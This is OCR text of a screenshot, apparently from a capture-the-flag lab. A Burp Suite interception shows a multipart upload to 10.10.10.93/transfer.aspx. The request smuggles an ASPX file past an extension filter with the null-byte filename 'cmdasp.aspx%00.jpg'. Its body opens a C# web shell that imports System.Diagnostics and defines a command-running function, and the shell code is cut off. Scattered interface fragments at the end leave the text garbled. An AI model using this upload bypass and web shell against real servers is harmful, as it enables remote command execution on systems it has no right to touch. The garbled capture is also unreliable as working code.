 10.10.10.93/transfer.aspx
浏览... cmdasp.aspx Upload
File uploaded successfully.
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.93:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
14 -----------------------------197233557026184182213069807144
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRt
GaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGSQABHvbWgZYV2ZQys6Ps9fIDZJeg
==
18 -----------------------------197233557026184182213069807144
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgKpjID/BQLt3oXMA9SNlMus+t+zlLBsGOa555RbB6Sc
22 -----------------------------197233557026184182213069807144
23 Content-Disposition: form-data; name="FileUpload1"; filename="cmdasp.aspx%00.jpg"
24 Content-Type: application/octet-stream
25
26 <%@ Page Language="C#" Debug="true" Trace="false" %>
27 <%@ Import Namespace="System.Diagnostics" %>
28 <%@ Import Namespace="System.IO" %>
29 <script Language="c#" runat="server">
30 void Page_Load(object sender, EventArgs e)
31 {
32 }
33 string ExcuteCmd(string arg)
Search 0 highlights
Ins
Sele
Se
%
Req
Req
Req